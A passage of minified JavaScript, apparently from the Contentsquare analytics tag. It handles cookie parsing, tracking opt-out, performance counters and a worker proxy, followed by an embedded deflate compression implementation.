csArray.prototype.push.call(o,r);if(e instanceof dn){for(let c of o)e.execute(e.args,c);return}for(let c of o){let l=vo(e.args,c);l&&e.execute(l)}}gT(){let t;try{t=document.cookie}catch{t=""}return csArray.prototype.reduce.call(csString.prototype.split.call(t,"; "),(e,i)=>{let[r,o]=csString.prototype.split.call(i,"=");return o!==void 0&&(e[r]=o),e},{})}mT(t){let e={...t};for(let i in e)ht(e[i])&&(D.isMaskedElement(e[i])||D.isMaskedElementChild(e[i]))&&delete e[i];return e}}return V([At("implementationsService.start")],s.prototype,"start",null),V([P()],s.prototype,"onTriggerEvent",null),s})(),Rw=(()=>{class s{constructor(t,e,i,r){this.Vs=new Tw(t,e,i,r)}init(){this.Vs.init()}onInitTracking(){this.Vs.start(!0)}onOptout(){this.Vs.stop()}onBeforeSessionRenewal(){this.Vs.stop(),this.Vs.start()}onArtificialPageViewEnd(){this.Vs.stop()}onBeforeArtificialPageView(){this.Vs.start(),this.Vs.onBeforePageView("artificial")}onBeforeNaturalPageView(){this.Vs.onBeforePageView("natural")}}return s})(),Cw=["optout"];var Iw=(()=>{class s{constructor(t,e){this.S=t,this.us=e}init(){this.S.register(Cw,()=>{this.us.activate()})}}return s})(),Hi="_cs_optout",Pw=(()=>{class s{constructor(t,e,i){this.E=t,this.O=e,this.vt=i}get(){return this.E.cookielessTrackingEnabled?this.vt.getItem(Hi):this.O.get(Hi)}set(t){this.E.cookielessTrackingEnabled?this.vt.setItem(Hi,t):this.O.set(Hi,t,hr)}}return s})(),rl="1",Ow=(()=>{class s{constructor(t,e,i){this.w=t,this.Dt=e,this.mt=i}init(){!this.isActive()&&this.yT()&&this.activate()}isActive(){return this.mt.get()===rl}activate(){this.w.emitOptout(),this.mt.set(rl)}yT(){return csString.prototype.indexOf.call(this.Dt.href,Hi)>0}}return s})(),Nw=(()=>{class s{constructor(){this.Fe=null,this.ET=1}startInterval(){this.Fe=window.csSetInterval(()=>{let t=this.ET++;if(this.flush(`interval.${t}`),t>=5){this.stopInterval();return}},5e3)}flush(t){$.counters.tasks.flush(t),$.counters.longTasks.flush(t)}clear(){$.counters.tasks.reset(),$.counters.longTasks.reset(),this.stopInterval()}stopInterval(){this.Fe&&(csClearInterval(this.Fe),this.Fe=null)}}return s})(),Mw=(()=>{class s{constructor(){this._o=!1,this.bo=null,this.js=new Nw}onStartTracking(){this.vT()}vT(){let t=csArray.prototype.filter.call(performance.getEntriesByType("resource"),e=>{var i;if(e.initiatorType!=="script")return!1;let r=csString.prototype.split.call(e.name,"/")[2]||"",o=(i=window.CSCurrentScript)===null||i===void 0?void 0:i.src;return o?o===e.name:r==="t.contentsquare.net"});csArray.prototype.forEach.call(t,e=>{if(e.transferSize===0)return;let i=e.responseEnd-e.responseStart,r=e.transferSize;i>=0&&$.counters.downloadTime.push(i),r>=0&&$.counters.transferSize.push(r)}),$.counters.downloadTime.count>0&&$.counters.downloadTime.flush(),$.counters.transferSize.count>0&&$.counters.transferSize.flush()}nm(){let t=Ks.shadowRootsCount;t!==void 0&&$.counters.dom.add("shadow-dom",t),$.counters.mutations.flush(),$.counters.dom.flush(),$.counters.blockingTime.flush(),$.counters.inpContribution.flush()}onBeforeArtificialPageView(){this.nm(),this.bo&&csClearTimeout(this.bo),this.js.stopInterval(),this._o=!0}onBeforeNaturalPageView(){this.nm()}onAfterNaturalPageView(t){t===ks.Natural?(this.js.flush("boot"),this.js.startInterval()):(this.bo&&csClearTimeout(this.bo),this.js.stopInterval(),this._o=!0)}onInitialDomStart(){this._o||this.js.stopInterval()}onInitialDomDone(){this._o||(this._o=!0,this.js.flush("initial-dom"),this.bo=window.csSetTimeout(()=>{this.js.flush("post-initial-dom"),this.js.startInterval()},5e3))}onOptout(){this.js.clear()}}return s})(),Dw=(()=>{let s;return function(n){n.COMPRESSION_DISABLED="compressionDisabled"}(s||(s={})),s})(),kw=(()=>{class s{constructor(){}static init(t){(!this.Cu||t!==void 0)&&this.initFlags(t)}static initFlags(t=document.cookie){var e;let i=(e=/_cs_debug=((\w|\.|\:|=)+)/g.exec(t))===null||e===void 0?void 0:e[1];if(this.Cu=new Map,i){let r=csString.prototype.split.call(i,".");for(let o=0;o<r.length;o++){let[c,l]=csString.prototype.split.call(r[o],"=");this.Cu.set(c,l||"true")}}}static getBoolean(t){let e=this.getString(t);return e!=null&&e!=="false"&&parseInt(e)!==0}static getString(t){var e;return this.init(),(e=this.Cu)===null||e===void 0?void 0:e.get(t)}static isCompressionEnabled(){return!this.getBoolean(Dw.COMPRESSION_DISABLED)}static Log(t){return(e,i,r)=>{var o;let c=i.toString(),l=`${(o=e.constructor)===null||o===void 0?void 0:o.name}.${c}`,h=r.value;xw(s.getString("debugLog"),t)&&(r.value=function(...u){return console.log(l,...u),h.bind(this)(...u)})}}}return s})();function xw(s,n){var t;return s==null?!1:s===n||!!(!((t=csString.prototype.match.call(s,new csRegExp("(^|,)("+n+")(,|$)")))===null||t===void 0)&&t.length)}var Lw=(()=>{class s{constructor(t){this.ST=t,this.rm=[],this.Iu={},this.wT=0}static async create(t,e={}){let i=new s(t),r;return csArray.prototype.forEach.call(Object.entries(e),([o,c])=>{e[o]=c,i.register(c)}),await i.Xn().catch(o=>{tt.warn("Failed to start worker: "+o.toString()),r=new t}),new Proxy(i,{get(o,c){return c==="__worker"?i.Te:t.prototype[c]instanceof Function?(...l)=>r?Promise.resolve(r[c](...l)):i.om(c,l):r?Promise.resolve(r[c]):i.om(c,[])}})}om(t,e){let i=++this.wT;return new Promise((r,o)=>{this.Iu[i]=(c,l)=>{delete this.Iu[i],c?o(c):r(l)},this.Te.postMessage({id:i,command:t,params:e})})}register(t){csArray.prototype.push.call(this.rm,t.toString())}Xn(){try{let t=ol.toString()+`
`+csArray.prototype.join.call(this.rm,`
`)+`

const klass = (${this.ST.toString()});

${ol.name}()`,e=new Blob([t],{type:"application/javascript"}),i=csURL.createObjectURL(e);this.Te=new Worker(i),this.Te.addEventListener("message",r=>{var o,c,l,h,u;if(r.data!=="ping"){if(!((o=r.data)===null||o===void 0)&&o.critical||!r.data.id){tt.error("Worker error:",(l=(c=r.data)===null||c===void 0?void 0:c.critical)!==null&&l!==void 0?l:"No ID");return}(u=(h=this.Iu)[r.data.id])===null||u===void 0||u.call(h,r.data.error,r.data.result)}})}catch(t){return Promise.reject(t)}return new Promise((t,e)=>{this.Te.onerror=i=>e(new Error(i.message)),this.Te.onmessage=()=>{this.Te.onmessage=this.Te.onerror=null,t()}})}}return s})();function ol(){let s=new klass;self.postMessage("ping"),self.onmessage=n=>{var t,e,i;if(!(!((t=n.data)===null||t===void 0)&&t.command))return self.postMessage({critical:"Invalid command",id:(e=n.data)===null||e===void 0?void 0:e.id,command:(i=n.data)===null||i===void 0?void 0:i.command});Promise.resolve().then(()=>{let r=s[n.data.command];return typeof r=="function"?r.apply(s,n.data.params):r}).then(r=>{var o;self.postMessage({result:r,id:n.data.id,command:(o=n.data)===null||o===void 0?void 0:o.command})},r=>{var o,c;self.postMessage({error:r,id:(o=n.data)===null||o===void 0?void 0:o.id,command:(c=n.data)===null||c===void 0?void 0:c.command})})}}function ko(){function i(a){let p=a.length;for(;--p>=0;)a[p]=0}let r=0,o=1,c=2,l=3,h=258,u=29,f=256,y=f+1+u,g=30,v=19,T=2*y+1,I=15,w=16,b=7,x=256,M=16,S=17,B=18,F=new Uint8Array([0,0,0,0,0,0,0,0,1,1,1,1,2,2,2,2,3,3,3,3,4,4,4,4,5,5,5,5,0]),et=new Uint8Array([0,0,0,0,1,1,2,2,3,3,4,4,5,5,6,6,7,7,8,8,9,9,10,10,11,11,12,12,13,13]),Tt=new Uint8Array([0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,2,3,7]),Vt=new Uint8Array([16,17,18,0,8,7,9,6,10,5,11,4,12,3,13,2,14,1,15]),se=512,_=new Array((y+2)*2);i(_);let U=new Array(g*2);i(U);let j=new Array(se);i(j);let G=new Array(h-l+1);i(G);let gt=new Array(u);i(gt);let Dt=new Array(g);i(Dt);function ie(a,p,m,E,d){this.static_tree=a,this.extra_bits=p,this.extra_base=m,this.elems=E,this.max_length=d,this.has_stree=a&&a.length}let fe,De,ke;function We(a,p){this.dyn_tree=a,this.max_code=0,this.stat_desc=p}let Ye=a=>a<256?j[a]:j[256+(a>>>7)],pe=(a,p)=>{a.pending_buf[a.pending++]=p&255,a.pending_buf[a.pending++]=p>>>8&255},kt=(a,p,m)=>{a.bi_valid>w-m?(a.bi_buf|=p<<a.bi_valid&65535,pe(a,a.bi_buf),a.bi_buf=p>>w-a.bi_valid,a.bi_valid+=m-w):(a.bi_buf|=p<<a.bi_valid&65535,a.bi_valid+=m)},ne=(a,p,m)=>{kt(a,m[p*2],m[p*2+1])},Zs=(a,p)=>{let m=0;do m|=a&1,a>>>=1,m<<=1;while(--p>0);return m>>>1},En=a=>{a.bi_valid===16?(pe(a,a.bi_buf),a.bi_buf=0,a.bi_valid=0):a.bi_valid>=8&&(a.pending_buf[a.pending++]=a.bi_buf&255,a.bi_buf>>=8,a.bi_valid-=8)},Ai=(a,p)=>{let m=p.dyn_tree,E=p.max_code,d=p.stat_desc.static_tree,C=p.stat_desc.has_stree,A=p.stat_desc.extra_bits,N=p.stat_desc.extra_base,nt=p.stat_desc.max_length,z,Xt,is,ut,Os,ni,Mn=0;for(ut=0;ut<=I;ut++)a.bl_count[ut]=0;for(m[a.heap[a.heap_max]*2+1]=0,z=a.heap_max+1;z<T;z++)Xt=a.heap[z],ut=m[m[Xt*2+1]*2+1]+1,ut>nt&&(ut=nt,Mn++),m[Xt*2+1]=ut,!(Xt>E)&&(a.bl_count[ut]++,Os=0,Xt>=N&&(Os=A[Xt-N]),ni=m[Xt*2],a.opt_len+=ni*(ut+Os),C&&(a.static_len+=ni*(d[Xt*2+1]+Os)));if(Mn!==0){do{for(ut=nt-1;a.bl_count[ut]===0;)ut--;a.bl_count[ut]--,a.bl_count[ut+1]+=2,a.bl_count[nt]--,Mn-=2}while(Mn>0);for(ut=nt;ut!==0;ut--)for(Xt=a.bl_count[ut];Xt!==0;)is=a.heap[--z],!(is>E)&&(m[is*2+1]!==ut&&(a.opt_len+=(ut-m[is*2+1])*m[is*2],m[is*2+1]=ut),Xt--)}},ti=(a,p,m)=>{let E=new Array(I+1),d=0,C,A;for(C=1;C<=I;C++)E[C]=d=d+m[C-1]<<1;for(A=0;A<=p;A++){let N=a[A*2+1];N!==0&&(a[A*2]=Zs(E[N]++,N))}},Ti=()=>{let a,p,m,E,d,C=new Array(I+1);for(m=0,E=0;E<u-1;E++)for(gt[E]=m,a=0;a<1<<F[E];a++)G[m++]=E;for(G[m-1]=E,d=0,E=0;E<16;E++)for(Dt[E]=d,a=0;a<1<<et[E];a++)j[d++]=E;for(d>>=7;E<g;E++)for(Dt[E]=d<<7,a=0;a<1<<et[E]-7;a++)j[256+d++]=E;for(p=0;p<=I;p++)C[p]=0;for(a=0;a<=143;)_[a*2+1]=8,a++,C[8]++;for(;a<=255;)_[a*2+1]=9,a++,C[9]++;for(;a<=279;)_[a*2+1]=7,a++,C[7]++;for(;a<=287;)_[a*2+1]=8,a++,C[8]++;for(ti(_,y+1,C),a=0;a<g;a++)U[a*2+1]=5,U[a*2]=Zs(a,5);fe=new ie(_,F,f+1,y,I),De=new ie(U,et,0,g,I),ke=new ie(new Array(0),Tt,0,v,b)},vn=a=>{let p;for(p=0;p<y;p++)a.dyn_ltree[p*2]=0;for(p=0;p<g;p++)a.dyn_dtree[p*2]=0;for(p=0;p<v;p++)a.bl_tree[p*2]=0;a.dyn_ltree[x*2]=1,a.opt_len=a.static_len=0,a.last_lit=a.matches=0},Sn=a=>{a.bi_valid>8?pe(a,a.bi_buf):a.bi_valid>0&&(a.pending_buf[a.pending++]=a.bi_buf),a.bi_buf=0,a.bi_valid=0},wn=(a,p,m,E)=>{Sn(a),E&&(pe(a,m),pe(a,~m)),a.pending_buf.set(a.window.subarray(p,p+m),a.pending),a.pending+=m},_n=(a,p,m,E)=>{let d=p*2,C=m*2;return a[d]<a[C]||a[d]===a[C]&&E[p]<=E[m]},Ri=(a,p,m)=>{let E=a.heap[m],d=m<<1;for(;d<=a.heap_len&&(d<a.heap_len&&_n(p,a.heap[d+1],a.heap[d],a.depth)&&d++,!_n(p,E,a.heap[d],a.depth));)a.heap[m]=a.heap[d],m=d,d<<=1;a.heap[m]=E},ei=(a,p,m)=>{let E,d,C=0,A,N;if(a.last_lit!==0)do E=a.pending_buf[a.d_buf+C*2]<<8|a.pending_buf[a.d_buf+C*2+1],d=a.pending_buf[a.l_buf+C],C++,E===0?ne(a,d,p):(A=G[d],ne(a,A+f+1,p),N=F[A],N!==0&&(d-=gt[A],kt(a,d,N)),E--,A=Ye(E),ne(a,A,m),N=et[A],N!==0&&(E-=Dt[A],kt(a,E,N)));while(C<a.last_lit);ne(a,x,p)},Ts=(a,p)=>{let m=p.dyn_tree,E=p.stat_desc.static_tree,d=p.stat_desc.has_stree,C=p.stat_desc.elems,A,N,nt=-1,z;for(a.heap_len=0,a.heap_max=T,A=0;A<C;A++)m[A*2]!==0?(a.heap[++a.heap_len]=nt=A,a.depth[A]=0):m[A*2+1]=0;for(;a.heap_len<2;)z=a.heap[++a.heap_len]=nt<2?++nt:0,m[z*2]=1,a.depth[z]=0,a.opt_len--,d&&(a.static_len-=E[z*2+1]);for(p.max_code=nt,A=a.heap_len>>1;A>=1;A--)Ri(a,m,A);z=C;do A=a.heap[1],a.heap[1]=a.heap[a.heap_len--],Ri(a,m,1),N=a.heap[1],a.heap[--a.heap_max]=A,a.heap[--a.heap_max]=N,m[z*2]=m[A*2]+m[N*2],a.depth[z]=(a.depth[A]>=a.depth[N]?a.depth[A]:a.depth[N])+1,m[A*2+1]=m[N*2+1]=z,a.heap[1]=z++,Ri(a,m,1);while(a.heap_len>=2);a.heap[--a.heap_max]=a.heap[1],Ai(a,p),ti(m,nt,a.bl_count)},Ci=(a,p,m)=>{let E,d=-1,C,A=p[0*2+1],N=0,nt=7,z=4;for(A===0&&(nt=138,z=3),p[(m+1)*2+1]=65535,E=0;E<=m;E++)C=A,A=p[(E+1)*2+1],!(++N<nt&&C===A)&&(N<z?a.bl_tree[C*2]+=N:C!==0?(C!==d&&a.bl_tree[C*2]++,a.bl_tree[M*2]++):N<=10?a.bl_tree[S*2]++:a.bl_tree[B*2]++,N=0,d=C,A===0?(nt=138,z=3):C===A?(nt=6,z=3):(nt=7,z=4))},ka=(a,p,m)=>{let E,d=-1,C,A=p[0*2+1],N=0,nt=7,z=4;for(A===0&&(nt=138,z=3),E=0;E<=m;E++)if(C=A,A=p[(E+1)*2+1],!(++N<nt&&C===A)){if(N<z)do ne(a,C,a.bl_tree);while(--N!==0);else C!==0?(C!==d&&(ne(a,C,a.bl_tree),N--),ne(a,M,a.bl_tree),kt(a,N-3,2)):N<=10?(ne(a,S,a.bl_tree),kt(a,N-3,3)):(ne(a,B,a.bl_tree),kt(a,N-11,7));N=0,d=C,A===0?(nt=138,z=3):C===A?(nt=6,z=3):(nt=7,z=4)}},Cu=a=>{let p;for(Ci(a,a.dyn_ltree,a.l_desc.max_code),Ci(a,a.dyn_dtree,a.d_desc.max_code),Ts(a,a.bl_desc),p=v-1;p>=3&&a.bl_tree[Vt[p]*2+1]===0;p--);return a.opt_len+=3*(p+1)+5+5+4,p},Iu=(a,p,m,E)=>{let d;for(kt(a,p-257,5),kt(a,m-1,5),kt(a,E-4,4),d=0;d<E;d++)kt(a,a.bl_tree[Vt[d]*2+1],3);ka(a,a.dyn_ltree,p-1),ka(a,a.dyn_dtree,m-1)},Pu=a=>{let p=4093624447,m;for(m=0;m<=31;m++,p>>>=1)if(p&1&&a.dyn_ltree[m*2]!==0)return 0;if(a.dyn_ltree[9*2]!==0||a.dyn_ltree[10*2]!==0||a.dyn_ltree[13*2]!==0)return 1;for(m=32;m<f;m++)if(a.dyn_ltree[m*2]!==0)return 1;return 0},xa=!1,Ou=a=>{xa||(Ti(),xa=!0),a.l_desc=new We(a.dyn_ltree,fe),a.d_desc=new We(a.dyn_dtree,De),a.bl_desc=new We(a.bl_tree,ke),a.bi_buf=0,a.bi_valid=0,vn(a)},La=(a,p,m,E)=>{kt(a,(r<<1)+(E?1:0),3),wn(a,p,m,!0)},Nu=a=>{kt(a,o<<1,3),ne(a,x,_),En(a)},Mu=(a,p,m,E)=>{let d,C,A=0;a.level>0?(a.strm.data_type===2&&(a.strm.data_type=Pu(a)),Ts(a,a.l_desc),Ts(a,a.d_desc),A=Cu(a),d=a.opt_len+3+7>>>3,C=a.static_len+3+7>>>3,C<=d&&(d=C)):d=C=m+5,m+4<=d&&p!==-1?La(a,p,m,E):a.strategy===4||C===d?(kt(a,(o<<1)+(E?1:0),3),ei(a,_,U)):(kt(a,(c<<1)+(E?1:0),3),Iu(a,a.l_desc.max_code+1,a.d_desc.max_code+1,A+1),ei(a,a.dyn_ltree,a.dyn_dtree)),vn(a),E&&Sn(a)},Du=(a,p,m)=>(a.pending_buf[a.d_buf+a.last_lit*2]=p>>>8&255,a.pending_buf[a.d_buf+a.last_lit*2+1]=p&255,a.pending_buf[a.l_buf+a.last_lit]=m&255,a.last_lit++,p===0?a.dyn_ltree[m*2]++:(a.matches++,p--,a.dyn_ltree[(G[m]+f+1)*2]++,a.dyn_dtree[Ye(p)*2]++),a.last_lit===a.lit_bufsize-1);var ku=Ou,xu=La,Lu=Mu,Uu=Du,Vu=Nu,ju={_tr_init:ku,_tr_stored_block:xu,_tr_flush_block:Lu,_tr_tally:Uu,_tr_align:Vu},Ua=(a,p,m,E)=>{let d=a&65535|0,C=a>>>16&65535|0,A=0;for(;m!==0;){A=m>2e3?2e3:m,m-=A;do d=d+p[E++]|0,C=C+d|0;while(--A);d%=65521,C%=65521}return d|C<<16|0};let Hu=()=>{let a,p=[];for(var m=0;m<256;m++){a=m;for(var E=0;E<8;E++)a=a&1?3988292384^a>>>1:a>>>1;p[m]=a}return p},Bu=new Uint32Array(Hu());var Xe=(a,p,m,E)=>{let d=Bu,C=E+m;a^=-1;for(let A=E;A<C;A++)a=a>>>8^d[(a^p[A])&255];return a^-1},bn={2:"need dictionary",1:"stream end",0:"","-1":"file error","-2":"stream error","-3":"data error","-4":"insufficient memory","-5":"buffer error","-6":"incompatible version"},Va={Z_NO_FLUSH:0,Z_PARTIAL_FLUSH:1,Z_SYNC_FLUSH:2,Z_FULL_FLUSH:3,Z_FINISH:4,Z_BLOCK:5,Z_TREES:6,Z_OK:0,Z_STREAM_END:1,Z_NEED_DICT:2,Z_ERRNO:-1,Z_STREAM_ERROR:-2,Z_DATA_ERROR:-3,Z_MEM_ERROR:-4,Z_BUF_ERROR:-5,Z_NO_COMPRESSION:0,Z_BEST_SPEED:1,Z_BEST_COMPRESSION:9,Z_DEFAULT_COMPRESSION:-1,Z_FILTERED:1,Z_HUFFMAN_ONLY:2,Z_RLE:3,Z_FIXED:4,Z_DEFAULT_STRATEGY:0,Z_BINARY:0,Z_TEXT:1,Z_UNKNOWN:2,Z_DEFLATED:8};let{_tr_init:Fu,_tr_stored_block:$u,_tr_flush_block:zu,_tr_tally:Ke,_tr_align:Gu}=ju,{Z_NO_FLUSH:Rs,Z_PARTIAL_FLUSH:qu,Z_FULL_FLUSH:Wu,Z_FINISH:Je,Z_BLOCK:ja,Z_OK:be,Z_STREAM_END:Ha,Z_STREAM_ERROR:re,Z_DATA_ERROR:Yu,Z_BUF_ERROR:vr,Z_DEFAULT_COMPRESSION:Xu,Z_FILTERED:Ku,Z_HUFFMAN_ONLY:An,Z_RLE:Ju,Z_FIXED:Qu,Z_DEFAULT_STRATEGY:Zu,Z_UNKNOWN:td,Z_DEFLATED:Tn}=Va,ed=9,sd=15,id=8,Sr=256+1+29,nd=30,rd=19,od=2*Sr+1,ad=15,it=3,Qe=258,ge=Qe+it+1,cd=32,Rn=42,wr=69,Cn=73,In=91,Pn=103,Cs=113,Ii=666,Ct=1,Pi=2,Is=3,si=4,ld=3,Ze=(a,p)=>(a.msg=bn[p],p),Ba=a=>(a<<1)-(a>4?9:0),ts=a=>{let p=a.length;for(;--p>=0;)a[p]=0},es=(a,p,m)=>(p<<a.hash_shift^m)&a.hash_mask,ss=a=>{let p=a.state,m=p.pending;m>a.avail_out&&(m=a.avail_out),m!==0&&(a.output.set(p.pending_buf.subarray(p.pending_out,p.pending_out+m),a.next_out),a.next_out+=m,p.pending_out+=m,a.total_out+=m,a.avail_out-=m,p.pending-=m,p.pending===0&&(p.pending_out=0))},xt=(a,p)=>{zu(a,a.block_start>=0?a.block_start:-1,a.strstart-a.block_start,p),a.block_start=a.strstart,ss(a.strm)},at=(a,p)=>{a.pending_buf[a.pending++]=p},Oi=(a,p)=>{a.pending_buf[a.pending++]=p>>>8&255,a.pending_buf[a.pending++]=p&255},hd=(a,p,m,E)=>{let d=a.avail_in;return d>E&&(d=E),d===0?0:(a.avail_in-=d,p.set(a.input.subarray(a.next_in,a.next_in+d),m),a.state.wrap===1?a.adler=Ua(a.adler,p,d,m):a.state.wrap===2&&(a.adler=Xe(a.adler,p,d,m)),a.next_in+=d,a.total_in+=d,d)},Fa=(a,p)=>{let m=a.max_chain_length,E=a.strstart,d,C,A=a.prev_length,N=a.nice_match,nt=a.strstart>a.w_size-ge?a.strstart-(a.w_size-ge):0,z=a.window,Xt=a.w_mask,is=a.prev,ut=a.strstart+Qe,Os=z[E+A-1],ni=z[E+A];a.prev_length>=a.good_match&&(m>>=2),N>a.lookahead&&(N=a.lookahead);do if(d=p,!(z[d+A]!==ni||z[d+A-1]!==Os||z[d]!==z[E]||z[++d]!==z[E+1])){E+=2,d++;do;while(z[++E]===z[++d]&&z[++E]===z[++d]&&z[++E]===z[++d]&&z[++E]===z[++d]&&z[++E]===z[++d]&&z[++E]===z[++d]&&z[++E]===z[++d]&&z[++E]===z[++d]&&E<ut);if(C=Qe-(ut-E),E=ut-Qe,C>A){if(a.match_start=p,A=C,C>=N)break;Os=z[E+A-1],ni=z[E+A]}}while((p=is[p&Xt])>nt&&--m!==0);return A<=a.lookahead?A:a.lookahead},Ps=a=>{let p=a.w_size,m,E,d,C,A;do{if(C=a.window_size-a.lookahead-a.strstart,a.strstart>=p+(p-ge)){a.window.set(a.window.subarray(p,p+p),0),a.match_start-=p,a.strstart-=p,a.block_start-=p,E=a.hash_size,m=E;do d=a.head[--m],a.head[m]=d>=p?d-p:0;while(--E);E=p,m=E;do d=a.prev[--m],a.prev[m]=d>=p?d-p:0;while(--E);C+=p}if(a.strm.avail_in===0)break;if(E=hd(a.strm,a.window,a.strstart+a.lookahead,C),a.lookahead+=E,a.lookahead+a.insert>=it)for(A=a.strstart-a.insert,a.ins_h=a.window[A],a.ins_h=es(a,a.ins_h,a.window[A+1]);a.insert&&(a.ins_h=es(a,a.ins_h,a.window[A+it-1]),a.prev[A&a.w_mask]=a.head[a.ins_h],a.head[a.ins_h]=A,A++,a.insert--,!(a.lookahead+a.insert<it)););}while(a.lookahead<ge&&a.strm.avail_in!==0)},ud=(a,p)=>{let m=65535;for(m>a.pending_buf_size-5&&(m=a.pending_buf_size-5);;){if(a.lookahead<=1){if(Ps(a),a.lookahead===0&&p===Rs)return Ct;if(a.lookahead===0)break}a.strstart+=a.lookahead,a.lookahead=0;let E=a.block_start+m;if((a.strstart===0||a.strstart>=E)&&(a.lookahead=a.strstart-E,a.strstart=E,xt(a,!1),a.strm.avail_out===0)||a.strstart-a.block_start>=a.w_size-ge&&(xt(a,!1),a.strm.avail_out===0))return Ct}return a.insert=0,p===Je?(xt(a,!0),a.strm.avail_out===0?Is:si):(a.strstart>a.block_start&&(xt(a,!1),a.strm.avail_out===0),Ct)},_r=(a,p)=>{let m,E;for(;;){if(a.lookahead<ge){if(Ps(a),a.lookahead<ge&&p===Rs)return Ct;if(a.lookahead===0)break}if(m=0,a.lookahead>=it&&(a.ins_h=es(a,a.ins_h,a.window[a.strstart+it-1]),m=a.prev[a.strstart&a.w_mask]=a.head[a.ins_h],a.head[a.ins_h]=a.strstart),m!==0&&a.strstart-m<=a.w_size-ge&&(a.match_length=Fa(a,m)),a.match_length>=it)if(E=Ke(a,a.strstart-a.match_start,a.match_length-it),a.lookahead-=a.match_length,a.match_length<=a.max_lazy_match&&a.lookahead>=it){a.match_length--;do a.strstart++,a.ins_h=es(a,a.ins_h,a.window[a.strstart+it-1]),m=a.prev[a.strstart&a.w_mask]=a.head[a.ins_h],a.head[a.ins_h]=a.strstart;while(--a.match_length!==0);a.strstart++}else a.strstart+=a.match_length,a.match_length=0,a.ins_h=a.window[a.strstart],a.ins_h=es(a,a.ins_h,a.window[a.strstart+1]);else E=Ke(a,0,a.window[a.strstart]),a.lookahead--,a.strstart++;if(E&&(xt(a,!1),a.strm.avail_out===0))return Ct}return a.insert=a.strstart<it-1?a.strstart:it-1,p===Je?(xt(a,!0),a.strm.avail_out===0?Is:si):a.last_lit&&(xt(a,!1),a.strm.avail_out===0)?Ct:Pi},ii=(a,p)=>{let m,E,d;for(;;){if(a.lookahead<ge){if(Ps(a),a.lookahead<ge&&p===Rs)return Ct;if(a.lookahead===0)break}if(m=0,a.lookahead>=it&&(a.ins_h=es(a,a.ins_h,a.window[a.strstart+it-1]),m=a.prev[a.strstart&a.w_mask]=a.head[a.ins_h],a.head[a.ins_h]=a.strstart),a.prev_length=a.match_length,a.prev_match=a.match_start,a.match_length=it-1,m!==0&&a.prev_length<a.max_lazy_match&&a.strstart-m<=a.w_size-ge&&(a.match_length=Fa(a,m),a.match_length<=5&&(a.strategy===Ku||a.match_length===it&&a.strstart-a.match_start>4096)&&(a.match_length=it-1)),a.prev_length>=it&&a.match_length<=a.prev_length){d=a.strstart+a.lookahead-it,E=Ke(a,a.strstart-1-a.prev_match,a.prev_length-it),a.lookahead-=a.prev_length-1,a.prev_length-=2;do++a.strstart<=d&&(a.ins_h=es(a,a.ins_h,a.window[a.strstart+it-1]),m=a.prev[a.strstart&a.w_mask]=a.head[a.ins_h],a.head[a.ins_h]=a.strstart);while(--a.prev_length!==0);if(a.match_available=0,a.match_length=it-1,a.strstart++,E&&(xt(a,!1),a.strm.avail_out===0))return Ct}else if(a.match_available){if(E=Ke(a,0,a.window[a.strstart-1]),E&&xt(a,!1),a.strstart++,a.lookahead--,a.strm.avail_out===0)return Ct}else a.match_available=1,a.strstart++,a.lookahead--}return a.match_available&&(E=Ke(a,0,a.window[a.strstart-1]),a.match_available=0),a.insert=a.strstart<it-1?a.strstart:it-1,p===Je?(xt(a,!0),a.strm.avail_out===0?Is:si):a.last_lit&&(xt(a,!1),a.strm.avail_out===0)?Ct:Pi},dd=(a,p)=>{let m,E,d,C,A=a.window;for(;;){if(a.lookahead<=Qe){if(Ps(a),a.lookahead<=Qe&&p===Rs)return Ct;if(a.lookahead===0)break}if(a.match_length=0,a.lookahead>=it&&a.strstart>0&&(d=a.strstart-1,E=A[d],E===A[++d]&&E===A[++d]&&E===A[++d])){C=a.strstart+Qe;do;while(E===A[++d]&&E===A[++d]&&E===A[++d]&&E===A[++d]&&E===A[++d]&&E===A[++d]&&E===A[++d]&&E===A[++d]&&d<C);a.match_length=Qe-(C-d),a.match_length>a.lookahead&&(a.match_length=a.lookahead)}if(a.match_length>=it?(m=Ke(a,1,a.match_length-it),a.lookahead-=a.match_length,a.strstart+=a.match_length,a.match_length=0):(m=Ke(a,0,a.window[a.strstart]),a.lookahead--,a.strstart++),m&&(xt(a,!1),a.strm.avail_out===0))return Ct}return a.insert=0,p===Je?(xt(a,!0),a.strm.avail_out===0?Is:si):a.last_lit&&(xt(a,!1),a.strm.avail_out===0)?Ct:Pi},fd=(a,p)=>{let m;for(;;){if(a.lookahead===0&&(Ps(a),a.lookahead===0)){if(p===Rs)return Ct;break}if(a.match_length=0,m=Ke(a,0,a.window[a.strstart]),a.lookahead--,a.strstart++,m&&(xt(a,!1),a.strm.avail_out===0))return Ct}return a.insert=0,p===Je?(xt(a,!0),a.strm.avail_out===0?Is:si):a.last_lit&&(xt(a,!1),a.strm.avail_out===0)?Ct:Pi};function Ae(a,p,m,E,d){this.good_length=a,this.max_lazy=p,this.nice_length=m,this.max_chain=E,this.func=d}let Ni=[new Ae(0,0,0,0,ud),new Ae(4,4,8,4,_r),new Ae(4,5,16,8,_r),new Ae(4,6,32,32,_r),new Ae(4,4,16,16,ii),new Ae(8,16,32,32,ii),new Ae(8,16,128,128,ii),new Ae(8,32,128,256,ii),new Ae(32,128,258,1024,ii),new Ae(32,258,258,4096,ii)],pd=a=>{a.window_size=2*a.w_size,ts(a.head),a.max_lazy_match=Ni[a.level].max_lazy,a.good_match=Ni[a.level].good_length,a.nice_match=Ni[a.level].nice_length,a.max_chain_length=Ni[a.level].max_chain,a.strstart=0,a.block_start=0,a.lookahead=0,a.insert=0,a.match_length=a.prev_length=it-1,a.match_available=0,a.ins_h=0};function gd(){this.strm=null,this.status=0,this.pending_buf=null,this.pending_buf_size=0,this.pending_out=0,this.pending=0,this.wrap=0,this.gzhead=null,this.gzindex=0,this.method=Tn,this.last_flush=-1,this.w_size=0,this.w_bits=0,this.w_mask=0,this.window=null,this.window_size=0,this.prev=null,this.head=null,this.ins_h=0,this.hash_size=0,this.hash_bits=0,this.hash_mask=0,this.hash_shift=0,this.block_start=0,this.match_length=0,this.prev_match=0,this.match_available=0,this.strstart=0,this.match_start=0,this.lookahead=0,this.prev_length=0,this.max_chain_length=0,this.max_lazy_match=0,this.level=0,this.strategy=0,this.good_match=0,this.nice_match=0,this.dyn_ltree=new Uint16Array(od*2),this.dyn_dtree=new Uint16Array((2*nd+1)*2),this.bl_tree=new 